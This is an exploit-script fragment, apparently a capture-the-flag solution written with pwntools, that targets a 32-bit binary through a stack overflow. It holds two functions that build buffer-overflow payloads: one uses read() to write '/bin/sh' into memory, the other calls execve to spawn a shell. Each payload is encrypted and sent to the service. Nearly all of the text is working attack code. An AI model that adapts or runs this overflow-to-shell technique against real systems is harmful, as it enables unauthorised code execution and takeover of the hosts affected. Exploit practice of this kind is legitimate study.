 def write_binsh(p , key):
    read_plt = 0x08048860
    pop3_ret = 0x08048f85
    encrypt_file = 0x80497f7
    payload = "A" * 131088 + p32(read_plt) + p32(encrypt_file) + p32(0) + p32(bss_addr) + p32(len(binsh))
    payload_len = len(payload)
    payload = encrypt_payload(payload, key)
    p.send("E")
    p.send(p32(payload_len))
    p.send(payload)
    p.recvuntil(STRING2)
    writelen = u32(p.recv(4))
    print writelen
    writed_str = p.recv(writelen)
    p.send("Q")
    return writed_str

def exec_binsh(p, key):
    execve_plt = 0x080489B0
    exit_plt = 0x08048960
    payload = "A" * 131088 + p32(execve_plt) + p32(exit_plt) + p32(bss_addr) + p32(bss_null_addr)+ p32(bss_null_addr)
    payload_len = len(payload)
    payload = encrypt_payload(payload, key)
    p.send("E")
    p.send(p32(payload_len))
    p.send(payload)
    p.recvuntil(STRING2)
    writelen = u32(p.recv(4))
    print writelen
    writed_str = p.recv(writelen)
    p.send("Q")
    return writed_str